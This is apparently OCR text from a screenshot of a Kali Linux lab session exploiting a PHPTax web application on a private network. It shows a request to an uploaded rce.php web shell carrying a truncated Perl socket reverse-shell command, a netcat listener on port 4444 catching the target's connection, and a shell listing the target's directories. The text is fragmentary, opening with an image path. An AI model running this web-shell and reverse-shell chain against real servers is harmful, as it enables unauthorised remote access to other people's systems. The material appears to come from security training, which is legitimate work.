 192.168.1.73:8080/phptax/data
192.168.1.73:8080/phptax/data/rce.php?cmd=perl -e 'use Socket%
;
KALI (Full Steup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:03
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.75] from (UNKNOWN) [192.168.1.73] 15957
sh: can't access tty; job control turned off
$ ls
1040
SchA
SchB
SchD
SchD1
W2
pdf
rce.php
$